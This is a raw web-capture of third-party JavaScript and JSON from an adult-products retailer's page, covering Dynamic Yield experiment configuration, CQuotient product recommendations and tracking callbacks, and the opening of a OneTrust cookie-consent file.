ethod:0,audiences:[],traffic:100,variations:[{id:103145397,name:"105042733",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1897570:{name:"_dy_smart_object_2799640",type:0,version:104316476,reportVersion:2348619,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103145399,name:"105042739",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1904623:{name:"_dy_smart_object_2817443",type:0,version:104361175,reportVersion:2391943,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103169457,name:"105097171",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1904626:{name:"_dy_smart_object_2817452",type:0,version:104363945,reportVersion:2394528,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103169463,name:"105097193",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1906407:{name:"_dy_smart_object_2822097",type:0,version:104387459,reportVersion:2417025,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103175971,name:"105110986",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103176422,name:"105112662",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:1,controlGroup:{share:34,varIds:"103175972:105110987",method:0},weightMechanism:1,attributionTtlS:-1},1906579:{name:"_dy_smart_object_2822828",type:0,version:104387460,reportVersion:2417026,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103176466,name:"105112839",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103176467,name:"105112841",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"103176468:105112840",method:0},weightMechanism:1,attributionTtlS:-1},1906580:{name:"_dy_smart_object_2822829",type:0,version:104387461,reportVersion:2417027,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103176469,name:"105112842",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103176470,name:"105112844",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"103176471:105112843",method:0},weightMechanism:1,attributionTtlS:-1},1906581:{name:"_dy_smart_object_2822830",type:0,version:104387462,reportVersion:2417028,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103176472,name:"105112845",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103176473,name:"105112847",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"103176474:105112846",method:0},weightMechanism:1,attributionTtlS:-1},1923226:{name:"_dy_smart_object_2866416",type:0,version:104470393,reportVersion:2497023,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103229630,name:"105235305",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103229631,name:"105235307",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:1,controlGroup:{share:34,varIds:"103229632:105235306",method:0},weightMechanism:1,attributionTtlS:-1},1926034:{name:"_dy_smart_object_2873950",type:0,version:104501948,reportVersion:2527621,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103238444,name:"105256763",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"103238445:105256764",method:0},weightMechanism:1,attributionTtlS:-1},1926530:{name:"_dy_smart_object_2875372",type:0,version:104501932,reportVersion:2527605,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103239869,name:"105260326",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103242665,name:"105266745",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"103239870:105260327",method:0},weightMechanism:1,attributionTtlS:-1,isIgnoreReweightInc:!0},1930081:{name:"_dy_smart_object_2885031",type:0,version:104501904,reportVersion:2527577,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103252791,name:"105293989",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103252792,name:"105293991",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"103252793:105293990",method:0},weightMechanism:1,attributionTtlS:-1},1930082:{name:"_dy_smart_object_2885032",type:0,version:104501905,reportVersion:2527578,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103252794,name:"105293992",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103252795,name:"105293994",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"103252796:105293993",method:0},weightMechanism:1,attributionTtlS:-1},1932383:{name:"_dy_smart_object_2891769",type:0,version:104582989,reportVersion:2605945,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103260322,name:"105312971",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103261060,name:"105314461",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"103260323:105312972",method:0},weightMechanism:1,attributionTtlS:-1},1932699:{name:"_dy_smart_object_2892841",type:0,version:104582990,reportVersion:2605946,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103261602,name:"105315980",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103261604,name:"105315982",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"103261603:105315981",method:0},weightMechanism:1,attributionTtlS:-1},1932700:{name:"_dy_smart_object_2892842",type:0,version:104582991,reportVersion:2605947,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103261607,name:"105315985",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103263983,name:"105321324",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"103261606:105315984",method:0},weightMechanism:1,attributionTtlS:-1},1933382:{name:"_dy_smart_object_2894504",type:0,version:104514512,reportVersion:2539795,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103263824,name:"105321065",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1937580:{name:"_dy_smart_object_2906439",type:0,version:104560790,reportVersion:2584789,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103278651,name:"105354758",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1938173:{name:"_dy_smart_object_2908326",type:0,version:104541860,reportVersion:2566489,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103280862,name:"105360027",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103280864,name:"105360029",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"103280863:105360028",method:0},weightMechanism:1,attributionTtlS:-1},1939528:{name:"_dy_smart_object_2911950",type:0,version:104560815,reportVersion:2584814,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103285076,name:"105369885",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1}},DYExps.hooks=DYExps.hooks||n,DYExps.otags=DYExps.otags||a,DYExps.oevals=DYExps.oevals||{7693:{code:'DYO.Q(DYO.waitForElementAsync(".product",1, 10, 100))\n  .then(function() {\n      console.log("products loaded")\n    return "True";  \n  }\n);'},7736:{code:'DYO.Q(DYO.waitForElementAsync(".non-ds-product-detail",1, 10, 10))\n  .then(function() {\n      console.log("new PDP")\n    return "True";  \n  }\n);'},7737:{code:'DYO.Q(DYO.waitForElementAsync(".non-ds-product-detail",1, 10, 10))\n  .then(function() {\n      console.log("Old PDP")\n    return "True";  \n  }\n);'},8008:{code:"(function () {\n  return DYO.Q.Promise(function (resolve, reject) {\n    var GCG_STORAGE_NAME = '_dy_cs_gcg';\n    var STORAGE_TYPE = 'cookieStorage';\n    window.DY.CS = window.DY.CS || {};\n    if (window.DY.CS.inGlobalControl) {\n      resolve(window.DY.CS.inGlobalControl);\n      return true;\n    }\n    getGCCookie();\n\n    function getGCCookie() {\n      var GCValue = window.DYO.StorageUtils.get(GCG_STORAGE_NAME, [STORAGE_TYPE]);\n      if (GCValue) {\n        window.DY.CS.inGlobalControl = GCValue;\n        resolve(GCValue);\n      } else {\n        setTimeout(function () {\n          getGCCookie();\n        }, 50);\n      }\n    }\n  });\n})();\n"},8168:{code:"DYO.Q(DYO.waitForElementAsync('.product-price .sales .value', 1, 100, 10)).then(function (prices) {\n\tconst price = prices[0];\n\tconst cleanedString = price.textContent.replace(/[^0-9.]/g, '');\n\tconst cleanPrice = parseInt(cleanedString);\n\treturn cleanPrice\n});"},11498:{code:"/* Here is an example for an Evaluator that returns the number of items in the cart: */\nDYO.Q(DYO.waitForElementAsync('.minicart-link .minicart-quantity', 1, 100, 10)).then(function (elements) { /*executes if the cart element found on page*/\n\tvar number = elements[0].textContent;\n\tvar itemsInCart = parseInt(number.trim());\n\treturn itemsInCart; /*returns the number of items in the cart*/\n});"},13402:{code:'DYO.Q(DYO.waitForElementAsync(".cart__totals__item__total .sub-total",1, 10, 100))\n  .then(function(elements) {\n    console.log(elements[0].textContent.replace(/[^0-9\\.]+/g,""));\n    return parseFloat(elements[0].textContent.replace(/[^0-9\\.]+/g,""));\n    \n  }, function() {\n    return 0;\n  });'},14029:{code:"const THRESHOLD = 50; // Cart threshold \nconst CART_TOTAL_SELECTOR = '.cart__totals__item__total .sub-total' // Cart selector per site\n\nDYO.waitForElementAsync(CART_TOTAL_SELECTOR).then((elements) => {\n  const cartValue = parseFloat(elements[0].textContent.replace(/[^\\d.-]/g, ''));\n  // alert(THRESHOLD - cartValue);\n  return Math.max((THRESHOLD - cartValue) + 5, 0);\n});"}},DYExps.debug=DYExps.debug||!1,DYExps.expSesMs=DYExps.expSesMs||18e5,DYExps.cookieManagedExperiments=[],DYExps.dynamicVariablesV0={},DYExps.smartVariableExperimentsMapV1={},DYExps.smartVariableExperimentsV1={},DYExps.rcom=DYExps.rcom||i,DYExps.translations=DYExps.translations||o,DYExps.sectionConfig=DYExps.sectionConfigs||{url_normalization_method:"href",data_sources:[{name:"ds9880071_affinity",display:"Affinity CRM for 9880071",integrationType:"crm"}],platform:"web",context_rules:[],primary_identifier:"ihe",secondary_identifiers:[]},DYExps.sectionFeatures=DYExps.sectionFeatures||{AB_TEST_HISTORY:{enabled:!0},ACTIVE_CONSENT:{enabled:!0},AFFINITY_BACKEND_SUPPORT:{enabled:!0},ALGORITHM_STUDIO:{enabled:!0},ALL_OPTIONS_IN_RECOMMENDATION_RULE:{enabled:!0},API_CAMPAIGNS_FOR_WEB:{enabled:!0},AUD_TRAFFIC_SOURCE_CONDITION:{enabled:!0},AUDIENCE_EXPLORER_REACT:{enabled:!0},AUDIENCE_REPORT_SHOW_DEVICES:{enabled:!0},AUDIENCE_SHARING:{enabled:!0},AUDIENCES_PAGE_CONTEXT_CONDITIONS:{enabled:!0},AUTO_EMBED_OBJECTS:{enabled:!0},BEACON_API:{enabled:!0},BRANCH_FEED:{enabled:!0},CHANCE_TO_BE_BEST:{enabled:!0},CONTEXT_IMPLEMENTED_IN_HEAD:{enabled:!0},CONTROL_GROUP_CLICKS_TRACKING:{enabled:!0},CUSTOM_ATTRIBUTION:{enabled:!0},DASHBOARD_NOTIFICATIONS:{enabled:!0},DATAFEEDS_V3:{enabled:!0},DECISION_ON_BATCH:{enabled:!0},DETERMENISTIC_STICKINESS:{enabled:!0},DEV_ALL_EXPERIENCES_REPORT:{enabled:!0},DEV_API_TEMPLATE:{enabled:!0},DEV_EXPERIENCE_EMAIL_AB_TEST_REPORT:{enabled:!0},DEV_REACT_SMART_TYPES:{enabled:!0,value:"API,RECOMMENDATION_API,MOBILE_API,MOBILE_RCOM_API,DRIVE_THRU_API,DRIVE_THRU_RCOM_API,STORE_RCOM_API,STORE_RCOM,KIOSK_RCOM_API,KIOSK_API,JS_ACTION,OVERLAY,NOTIFICATION,RECOMMENDATION_WIDGET,DYNAMIC_CONTENT,LANDING_PAGE,PLP_API,PAGE_ACTION"},DEV_REACT_TEMPLATE_TYPES:{enabled:!0,value:"DYNAMIC_CONTENT,API,RCOM_API,SMART_ACTION,KIOSK_API,KIOSK_RCOM_API,DRIVE_THRU_API,DRIVE_THRU_RCOM_API,SMART_RECOMMENDATION_WIDGET,SMART_LANDING_PAGE,MESSAGING_NOTIFICATION,MESSAGING_OVERLAY,MOBILE_API,MOBILE_NATIVE_API,MOBILE_NATIVE_RCOM_API,MOBILE_RCOM_API,ACQUISITION_PAGE,ACQUISITION_PAGE_DYNAMIC_CONTENT,BREEZE_EMAIL_CONTENT_BLOCK,BREEZE_MOBILE_CONTENT_BLOCK,BREEZE_PUSH_NOTIFICATION_BLOCK,BREEZE_CONTENT_PAGE,BREEZE_DYNAMIC_CONTENT,EMAIL_OBJECT,EMAIL_ITEM_TEMPLATE,DESTINATION_PAGE"},DEV_REFACTOR_WEB_PERSONALIZATION:{enabled:!0},DEV_SEARCH_VARIATION_MODAL:{enabled:!0},DEV_UNIQUE_CONVERSION:{enabled:!0},DEV_VARIATION_FEED_PREVIEW:{enabled:!0},DO_NOT_DISPLAY_MESSAGE_AFTER_X:{enabled:!0},DRAFT_CONDITIONS_ON_SERVER:{enabled:!0},DRAFT_OBJECTS:{enabled:!0},DYNAMIC_LINK_ADD_DYSOURCE:{enabled:!0},ENABLE_ACTIVITY_LOGS_API:{enabled:!0},ENABLE_API_ASSEMBLY:{enabled:!0},ENABLE_API_KEYS_API:{enabled:!0},ENABLE_ASSETS_API:{enabled:!0},ENABLE_AUDIENCES_API:{enabled:!0},ENABLE_BREEZE_CAMPAIGNS_API:{enabled:!0},ENABLE_CAMPAIGN_MANAGER:{enabled:!0},ENABLE_CHANGE_IN_USER_ATTRIBUTE_CAMPAIGN_RECONNECT:{enabled:!0},ENABLE_CUSTOM_ESP:{enabled:!0},ENABLE_DASHBOARD_API:{enabled:!0},ENABLE_DATA_FEEDS_API:{enabled:!0},ENABLE_DATAFEED_COLUMN_TYPES:{enabled:!0},ENABLE_DC_BLOCK:{enabled:!0},ENABLE_DEPLOYMENT_STATUS_API:{enabled:!0},ENABLE_DRIVE_THRU_ADMIN_DEV:{enabled:!0},ENABLE_DRIVE_THRU_CAMPAIGNS_API:{enabled:!0},ENABLE_DYNAMIC_VARIABLES_API:{enabled:!0},ENABLE_EMPATHY:{enabled:!0},ENABLE_EVALUATORS_API:{enabled:!0},ENABLE_EVALUATORS_USED_BY:{enabled:!0},ENABLE_EXP_EMAILS_API:{enabled:!0},ENABLE_GOALS_API:{enabled:!0},ENABLE_ITERABLE_INTEGRATION:{enabled:!0},ENABLE_KIOSK_CAMPAIGNS_API:{enabled:!0},ENABLE_LANDING_PAGES_API:{enabled:!0},ENABLE_MOBILE_CAMPAIGNS_API:{enabled:!0},ENABLE_OOTB_STRATEGIES:{enabled:!0},ENABLE_QSR_MARKET_CREATION:{enabled:!0},ENABLE_REACT_PRODUCT_FEED:{enabled:!0},ENABLE_REACT_USER_FEED:{enabled:!0},ENABLE_REALTIME_FILTERS_IN_EMAIL_EXPERIENCE:{enabled:!0},ENABLE_RECONNECT_API:{enabled:!0},ENABLE_RECONNECT_TEMPLATES_API:{enabled:!0},ENABLE_SECTION_EXPORTS_API:{enabled:!0},ENABLE_SHOPPING_MUSE_API:{enabled:!0},ENABLE_SITES_API:{enabled:!0},ENABLE_SMARTS_API:{enabled:!0},ENABLE_STRATEGIES_API:{enabled:!0},ENABLE_TEMPLATES_API:{enabled:!0},ENABLE_TRIGGERS_API:{enabled:!0},ENABLE_UNITS_API:{enabled:!0},ENABLE_USERS_API:{enabled:!0},ESP_VARIABLE:{enabled:!0},EVAL_TAGS_AFTER_AUDIENCE:{enabled:!0},EXACT_USER_COUNT:{enabled:!0},EXACT_USER_COUNT_UI:{enabled:!0},EXPERIENCE_EMAIL_COUNTDOWN_TIMER_BLOCK:{enabled:!0},EXPERIENCE_EMAIL_MAP_BLOCK:{enabled:!0},EXPERIMENT_WINNER:{enabled:!0},EXTENDED_NUMBER_OF_EVALUATORS:{enabled:!0},EXTENDED_NUMBER_OF_SMARTS:{enabled:!0},FULL_WIDTH_NOTIFICATIONS:{enabled:!0},GENERIC_LANGUAGE:{enabled:!0},GEO_COND_AUD:{enabled:!0},INHERIT_SITE_CSS:{enabled:!0},LIFE_CYCLE_HOOKS:{enabled:!0},MOBILE_CHC_FIX:{enabled:!0},MOBILE_NOTIFICATIONS:{enabled:!0},MOBILE_SMART_OBJECT:{enabled:!0},NEW_AB_TEST_REPORT:{enabled:!0},NEW_DASHBOARD:{enabled:!0},NEW_DATA_FEEDS:{enabled:!0},NEW_EXPERIENCE_EMAIL_TEMPLATES:{enabled:!0},NEW_PREVIEW_FORM:{enabled:!0},NEW_PRODUCT_CONDITIONS:{enabled:!0},NEW_SMART_REPORT:{enabled:!0},NEW_VARIABLE_SETS:{enabled:!0},OM_COLLECTION:{enabled:!0},OVERLAY_PRIORITIZATION:{enabled:!0},PAGE_CONTEXT_CONDITIONS:{enabled:!0},PAM_UI:{enabled:!0},PLP_API:{enabled:!0},POPULAR_IN_LOCATION:{enabled:!0,value:"region"},PREMIUM_TEMPLATES:{enabled:!0},PRIMARY_METRIC_DROP_DOWN_SPLIT_BY_GROUPS:{enabled:!0},PRODUCT_PAGE_CONDITION:{enabled:!0},RCOM_DEDUP_BATCH_DEBOUNCE_TIMEOUT:{enabled:!0},RCOM_DEDUP_ENABLED:{enabled:!0},RCOM_USER_AFFINITIES_V2:{enabled:!0},RECENTLY_VIEWED_EMAIL:{enabled:!0},RECENTLY_VIEWED_STRATEGY:{enabled:!0},RECOMMENDATION_OVERVIEW_REPORT:{enabled:!0},REPORT_TO_ASYNC_PX:{enabled:!0},RESPONSYS_INTEGRATION:{enabled:!0},SERVE_COLLECTION_FROM_CDN:{enabled:!0},SETTINGS_PAGE_REACT:{enabled:!0},SHARED_AUDIENCE_CONDITION:{enabled:!0},SMART_OBJECT_NO_ACTION:{enabled:!0},SOCIAL_PROOF:{enabled:!0},SPA_FLOW:{enabled:!0},TEMP_AFFINITY_ALLOCATION_EMAIL:{enabled:!0},TEMP_CONTENT_LOCALIZATION_EMAIL:{enabled:!0},TEMP_EMPATIC_RECOMMENDATION:{enabled:!0},TRACKED_COND_AUD:{enabled:!0},TRACKED_COND_SMARTS:{enabled:!0},TRAFFIC_SOURCE_COND_SMARTS:{enabled:!0},URL_NORMALIZATION_METHOD:{enabled:!0},USE_DYID_SERVER:{enabled:!0},USERS_EMAIL_REPORT:{enabled:!0},VISUAL_EDIT_REVAMP:{enabled:!0},ZERO_IMPRESSIONS:{enabled:!0}},DYExps.hosts=DYExps.hosts||{st:"st-eu.dynamicyield.com",px:"px-eu.dynamicyield.com",asyncPx:"async-px-eu.dynamicyield.com",rcom:"rcom-eu.dynamicyield.com",pii:"opt-eu.euc1.dynamicyield.com",link:"link-eu.dynamicyield.com",metadata:"https://gw-metadata.euc1.dynamicyield.com",clientLogs:"client-logs-eu.dynamicyield.com",shoppingMuse:"https://shopping-muse-eu.dynamicyield.com",museServerHost:"muse-eu.dynamicyield.com",museServerExternalHost:"https://muse-eu.dynamicyield.com",cdn:"cdn-eu.dynamicyield.com",cdnPrefix:"",stats:"stats-eu.dynamicyield.com",whitelabelHost:"adm.dynamicyield.eu",bubbleHost:"dy-bubble-eu.dynamicyield.com"},DYExps.assembly=!0}(),DYExps.debug&&console.log("loaded DYExps"),"undefined"!=typeof DYO&&void 0!==DYO.setupServerExperiments){DYExps.debug&&console.log("activating DYO exps setup from DYExps");try{DYO.setupServerExperiments()}catch(e){DYExps.debug&&console.log("ERROR activating DYO exps setup from DYExps")}}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://e.cquotient.com/recs/aaux-AS-GB/customers-also-viewed?callback=CQuotient._callback1&_=1762258403061&_device=mac&userId=&cookieId=abUiG9N3RHYGv5EC19qZf0FvFf&emailId=&anchors=id%3A%3A2001524NO_SIZE%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&slotId=product-recommendations-m-standard&slotConfigId=2023%2F08%2F22%20-%202023-08-18%2010%3A56%3A04&slotConfigTemplate=slots%2Frecommendation%2FproductCarousel.isml&ccver=1.03&realm=AAUX&siteId=AS-GB&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22abUiG9N3RHYGv5EC19qZf0FvFf%22%2C%22emailId%22%3A%22%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%222001524NO_SIZE%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%5D%2C%22slotId%22%3A%22product-recommendations-m-standard%22%2C%22slotConfigId%22%3A%222023%2F08%2F22%20-%202023-08-18%2010%3A56%3A04%22%2C%22slotConfigTemplate%22%3A%22slots%2Frecommendation%2FproductCarousel.isml%22%2C%22ccver%22%3A%221.03%22%2C%22realm%22%3A%22AAUX%22%2C%22siteId%22%3A%22AS-GB%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 916
content:
/**/ typeof CQuotient._callback1 === 'function' && CQuotient._callback1({"customers-also-viewed":{"displayMessage":"customers-also-viewed","recs":[{"id":"2008394NO_SIZE","product_name":"Swivelling Rippled Silicone Rabbit","image_url":"https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw97aac54d/images/2008394/swivellingrippledsiliconerabbit-nocolour-nosize--2008394-front-.jpg","product_url":"https://www.annsummers.com/sex-toys/sex-toys-rampant-rabbits/rampant-rabbits-type-rechargeable/swivelling-rippled-silicone-rabbit/2008394NO_SIZE.html"},{"id":"73596","product_name":"Booty Blue Beginner's Butt Plug","image_url":"https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw8cbf028a/images/07ANATAS1151014/07ANATAS1151014_sv.jpg","product_url":"https://www.annsummers.com/sex-toys/sex-toys-anal/anal-toys-butt-plugs/booty-blue-beginners-butt-plug/73596.html"},{"id":"2008395NO_SIZE","product_name":"Rotating Silicone Rabbit","image_url":"https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwbd11d751/images/2008395/rotatingsiliconerabbit-nocolour-nosize--2008395-detail-.jpg","product_url":"https://www.annsummers.com/sex-toys/sex-toys-rampant-rabbits/rotating-silicone-rabbit/2008395NO_SIZE.html"},{"id":"120765","product_name":"8\" Realistic Jelly Vibrator","image_url":"https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwf38bb7d7/images/07CPHDAS1021043/07CPHDAS1021043_Z_2.jpg","product_url":"https://www.annsummers.com/sex-toys/sex-toys-dildos/dildos-vibrating/8inch-realistic-jelly-vibrator/120765.html"},{"id":"2028860NO_SIZE","product_name":"Thrusting G-Spot Rampant Rabbit","image_url":"https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw7b2a2886/images/2028860/rrg-spotthrustingrechargeable-nocolour-nosize--2028860-detail1-.jpg","product_url":"https://www.annsummers.com/sex-toys/sex-toys-rampant-rabbits/rampant-rabbits-type-rechargeable/thrusting-g-spot-rampant-rabbit/2028860NO_SIZE.html"},{"id":"2009984NO_SIZE","product_name":"Flicking G-Spot Vibrator","image_url":"https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw8a599558/images/2009984/G-Spot Licks Rabbit Pink^No_Colour^NO SIZE$2009984_DETAIL2_.jpg","product_url":"https://www.annsummers.com/sex-toys/sex-toys-rampant-rabbits/rampant-rabbits-type-rechargeable/flicking-g-spot-vibrator/2009984NO_SIZE.html"},{"id":"101381","product_name":"Crystal Jelly Vibrator","image_url":"https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw1cc3e9f3/images/07CPSVAS1029099/07CPSVAS1029099_Z_4.jpg","product_url":"https://www.annsummers.com/sex-toys/sex-toys-dildos/dildos-vibrating/crystal-jelly-vibrator/101381.html"},{"id":"73526","product_name":"Aqua Slim Rampant Rabbit","image_url":"https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw0ff52708/images/07CSSPAS1018026/07CSSPAS1018026_Z_6.jpg","product_url":"https://www.annsummers.com/sex-toys/sex-toys-rampant-rabbits/aqua-slim-rampant-rabbit/73526.html"},{"id":"2028714NO_SIZE","product_name":"My Viv Rechargeable Rabbit","image_url":"https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwb7a04dd2/images/2028714/myvivrechargeablerabbitlilac-no-colour-nosize--2028714-front-.jpg","product_url":"https://www.annsummers.com/sex-toys/sex-toys-rampant-rabbits/rampant-rabbits-type-rechargeable/my-viv-rechargeable-rabbit/2028714NO_SIZE.html"},{"id":"2008638NO_SIZE","product_name":"Textured Rechargeable Rabbit","image_url":"https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwba82fb6c/images/2008638/texturedrechargeablerabbit-lilac-nosize--2008638-detail2-.jpg","product_url":"https://www.annsummers.com/sex-toys/sex-toys-rampant-rabbits/rampant-rabbits-type-rechargeable/textured-rechargeable-rabbit/2008638NO_SIZE.html"}],"recoUUID":"06ab5adc-d6b3-439b-b495-a9a403d6ba1e"}});

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://p.cquotient.com/pebble?tla=aaux-AS-GB&activityType=viewProduct&callback=CQuotient._act_callback0&cookieId=abUiG9N3RHYGv5EC19qZf0FvFf&userId=&emailId=&product=id%3A%3A2001524NO_SIZE%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&realm=AAUX&siteId=AS-GB&instanceType=prd&locale=en_GB&referrer=&currentLocation=https%3A%2F%2Fwww.annsummers.com%2Fspecial-offers%2Foffers-up-to-20-percent-off-toys%2Fg-spot-ripple-rampant-rabbit%2F2001524NO_SIZE.html&__dw_p=e50a08ded48be5f0046fd6103120251130234500000&ls=true&_=1762258403047&v=v3.1.3&fbPixelId=__UNKNOWN__&json=%7B%22cookieId%22%3A%22abUiG9N3RHYGv5EC19qZf0FvFf%22%2C%22userId%22%3A%22%22%2C%22emailId%22%3A%22%22%2C%22product%22%3A%7B%22id%22%3A%222001524NO_SIZE%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%2C%22realm%22%3A%22AAUX%22%2C%22siteId%22%3A%22AS-GB%22%2C%22instanceType%22%3A%22prd%22%2C%22locale%22%3A%22en_GB%22%2C%22referrer%22%3A%22%22%2C%22currentLocation%22%3A%22https%3A%2F%2Fwww.annsummers.com%2Fspecial-offers%2Foffers-up-to-20-percent-off-toys%2Fg-spot-ripple-rampant-rabbit%2F2001524NO_SIZE.html%22%2C%22__dw_p%22%3A%22e50a08ded48be5f0046fd6103120251130234500000%22%2C%22ls%22%3Atrue%2C%22_%22%3A1762258403047%2C%22v%22%3A%22v3.1.3%22%2C%22fbPixelId%22%3A%22__UNKNOWN__%22%7D
body_size: 371
content:
/**/ typeof CQuotient._act_callback0 === 'function' && CQuotient._act_callback0([{"k":"__cq_uuid","v":"abUiG9N3RHYGv5EC19qZf0FvFf","m":34128000},{"k":"__cq_bc","v":"%7B%22aaux-AS-GB%22%3A%5B%7B%22id%22%3A%222001524NO_SIZE%22%7D%5D%7D","m":2592000},{"k":"__cq_seg","v":"0~0.00!1~0.00!2~0.00!3~0.00!4~0.00!5~0.00!6~0.00!7~0.00!8~0.00!9~0.00","m":2592000}]);

--- FILE ---
content_type: application/x-javascript
request_url: https://cdn-ukwest.onetrust.com/consent/8cf0488f-a9bf-4b60-83bc-b07241cfdc37/01921e4e-9efe-73f8-9a57-755c9e4c60cc/en.json
body_size: 35697
content:
{"DomainData":{"pclifeSpanYr":"Year","pclifeSpanYrs":"Years","pclifeSpanSecs":"A few seconds","pclifeSpanWk":"Week","pclifeSpanWks":"Weeks","pccontinueWithoutAcceptText":"Continue without Accepting","pccloseButtonType":"Icon","MainText":"Privacy Preference Center","MainInfoText":"When you visit any website, it may store or retrieve information on your browser, mostly in the form of cookies. This information might be about you, your preferences or your device and is mostly used to make the site work as you expect it to. The information does not usually directly identify you, but it can give you a more personalized web experience. Because we respect your right to privacy, you can choose not to allow some types of cookies. Click on the different category headings to find out more and change our default settings. However, blocking some types of cookies may impact your experience of the site and the services we are able to offer.","AboutText":"More information","AboutCookiesText":"Your Privacy","ConfirmText":"Allow All","AllowAllText":"Save Settings","CookiesUsedText":"Cookies 